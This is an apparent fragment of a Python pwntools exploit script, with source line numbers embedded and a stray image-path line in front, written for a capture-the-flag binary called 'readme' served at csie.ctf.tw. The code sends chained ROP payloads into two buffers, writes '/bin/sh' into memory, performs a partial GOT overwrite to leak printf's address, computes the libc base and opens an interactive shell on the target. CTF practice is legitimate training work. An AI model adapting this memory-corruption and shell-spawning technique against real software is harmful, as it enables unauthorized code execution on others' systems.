 124 if __name__ == '__main__':
125 if pwnlib.args.args['REMOTE']:
126 p = pwn.connect('csie.ctf.tw', 10135)
127 else:
128 p = pwn.process('./readme-fc826c708f619e14b137630581b766b23e3db765')
129
130 libc = pwn.ELF('./libc.so.6-14c22be9aa11316f89909e4237314e009da38883')
131 fc = final_chain()
132 print p.recvuntil(':') # read your input:
133 p.send(main_chain(buf1_address, 'x'*0x20))
134
135 for i in range(len(fc)//0x20):
136 p.send(main_chain(buf2_address+0x20*i, fc[i*0x20:(i+1)*0x20]))
137 time.sleep(0.01)
138 p.send(main_chain(buf1_address, fc[i*0x20:(i+1)*0x20]))
139
140 p.send(main_chain(buf2_address-0x20, '/bin/sh\x00'.ljust(0x20), leave=True))
141 time.sleep(0.5)
142 p.send('\x2E') # partial_got_overwrite
143 leak_printf_got = pwn.u64(p.recv(0x8))
144 p.recv(59-0x8)
145
146 # calculate libc base
147 libc_base = leak_printf_got - libc.symbols['printf']
148
149 # pwn.gdb.attach(p, gdbscript='x/xg 0x601020')
150 p.interactive()
151 print p.recvall()